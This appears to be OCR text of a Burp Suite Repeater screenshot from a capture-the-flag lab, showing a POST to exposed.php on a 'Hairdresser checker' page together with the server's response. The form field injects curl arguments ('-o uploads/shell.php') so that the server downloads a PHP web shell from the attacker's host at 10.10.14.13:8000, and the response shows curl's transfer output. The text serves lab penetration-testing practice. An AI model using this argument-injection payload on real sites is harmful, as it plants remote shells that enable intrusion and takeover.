 Applications Places burp-StartBurp Fri 16:41 1
Burp Suite Professional v1.7.27 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Curl Injection × File Verify × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
formurl=-o uploads/shell.php http://10.10.14.13:8000/shell.php&submit=Go
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Sat, 30 Sep 2017 14:47:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 788
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p> % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 43 100 43 0 0 219
0 --:--:-- --:--:-- --:--:-- 220
</span>
</body>
</html>
? < + > Type a search term 0 matches
Done 955 bytes | 307 millis